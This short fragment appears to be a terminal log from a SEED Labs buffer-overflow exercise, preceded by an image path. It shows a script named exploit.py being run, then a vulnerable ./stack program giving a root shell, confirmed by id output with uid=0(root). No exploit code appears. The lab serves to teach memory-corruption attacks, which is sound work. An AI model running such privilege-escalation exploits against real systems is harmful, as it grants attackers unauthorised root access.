 [09/05/20]seed@VM:~$ exploit.py
[09/05/20]seed@VM:~$ ./stack
# id
uid=0(root) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(sudo)
,30(dip),46(plugdev),113(lpadmin),128(sambashare)
#